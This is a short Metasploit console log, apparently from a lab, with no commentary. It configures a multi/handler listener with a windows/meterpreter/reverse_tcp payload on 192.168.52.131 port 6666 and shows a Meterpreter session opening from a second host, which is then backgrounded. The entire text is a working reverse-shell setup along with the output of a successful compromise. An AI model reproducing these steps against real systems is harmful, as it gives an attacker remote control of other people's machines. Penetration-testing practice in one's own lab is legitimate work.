 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.131
lhost => 192.168.52.131
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.131:6666
[*] Sending stage (176198 bytes) to 192.168.52.132
[*] Meterpreter session 1 opened (192.168.52.131:6666 -> 192.168.52.132:1068)
at 2024-07-29 10:17:05 -0400
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions